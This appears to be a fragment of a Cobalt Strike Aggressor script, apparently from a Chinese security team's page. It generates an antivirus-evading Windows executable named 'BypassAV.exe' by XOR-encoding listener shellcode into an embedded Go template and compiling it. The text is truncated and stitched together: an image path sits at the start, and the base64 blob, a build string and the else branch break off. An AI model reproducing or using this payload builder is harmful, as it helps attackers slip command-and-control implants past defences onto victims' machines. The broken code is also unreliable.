 $code = gunzip(base64_decode("H4sIAAAAAAAACr1TUW/aMBB+xr/iFiHkrFGasu2lGw+IelVVsiJg3aaKRVliqFVjR05SgRj/fecEAmzt66
$KEY_1 = rand(255);
$KEY_2 = rand(255);
$code = replace($code, '\$\{KEY_1\}', $KEY_1);
$code = replace($code, '\$\{KEY_2\}', $KEY_2);
$shell_code = shellcode($3["listener"], false, $system);
$shell_code = split("",$shell_code);
$arr = "";
for ($i = 0; $i < size($shell_code); $i++){
$arr = $arr . "," .asc($shell_code[$i]) ^ $KEY_1 ^ $KEY_2;
}
$final_shellcode = "xor_shellcode :=[]byte" . "{" . substr($arr,1,strlen($arr)) . "}";
$code = replace($code , '\$\{shellcode\}' , $final_shellcode);
prompt_file_save("BypassAV.exe", {
$path = "$1";
if ("*Windows*" iswm systemProperties()["os.name"]) {
$path = replace($path, "\\\\", "\\\\\\\\");
$build = "//go:generate -command shell cmd /c set GOOS=windows&& set GOARCH= $+ $arch $+ && go build -o $
$gofile = "C:\\\\windows\\\\temp\\\\temp.go";
$handle = openf("> $+ $gofile");
}else{
雷神众测